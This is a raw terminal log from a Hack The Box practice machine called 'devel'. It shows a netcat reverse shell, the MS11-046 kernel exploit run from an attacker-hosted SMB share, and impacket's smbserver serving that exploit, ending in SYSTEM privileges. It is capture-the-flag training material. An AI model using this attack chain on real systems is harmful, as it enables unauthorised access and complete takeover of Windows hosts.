 ┌─[Magisk@Xyan1d3]─[10.10.14.5]─[~/htb/devel]
└──╼ # nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.5 49199
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>\\10.10.14.5\magisk\ms11-046.exe
\\10.10.14.5\magisk\ms11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system
ESCALATED PRIVILEGE
c:\Windows\System32>
┌─[Magisk@Xyan1d3]─[10.10.14.5]─[~/htb/devel/www]
└──╼ # cp /opt/windows-kernel-exploits/MS11-046/ms11-046.exe .
1 files (112.0 KiB) copied in 0.0 seconds (  7.7 MiB/s).
┌─[Magisk@Xyan1d3]─[10.10.14.5]─[~/htb/devel/www]
└──╼ # smbserver.py magisk $(pwd)
Impacket v0.9.23.dev1+20210419.165326.f9453d21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49202)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully